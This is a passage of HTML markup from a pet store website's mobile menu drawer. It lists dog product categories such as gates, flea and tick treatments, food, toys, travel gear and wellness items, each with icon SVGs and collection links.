                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food-and-water-bowls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food and Water Bowls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/elevated-dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Elevated Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-food-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Regular Food Bowls 
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Portable Water Bottles
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Slow Feeder Bowls
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-activity-mats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Activity Mats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-14">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-grooming-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scissors
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-towels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Towels
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hair Clippers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-bathing-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bathing Tools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-grooming-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Outdoor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Outdoor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/dog-life-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Life Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/pet-gps-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    GPS Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-pools-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pools
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/outdoor-dog-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chew Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/interactive-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toss-and-retrieve-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fetch Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/plush-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Plush Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/puzzle-games" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Puzzle Games
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rope-tug-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rope &amp; Tug Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-squeak-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Squeaky Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tough-dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tough Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Travel
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-travel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Travel
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-car-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-steps-stairs-ramps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steps, Stairs &amp; Ramps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-travel-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-18">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Treats
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-treats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Treats
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/soft-and-chewy-dog-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soft And Chewy Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bones-bully-sticks-and-natural-chews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bones, Bully Sticks &amp; Natural Chews
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-jerky-treats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jerky Treats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-treats-bones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-19">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Supplements
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-skin-coat-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skin &amp; Coat Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-20">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
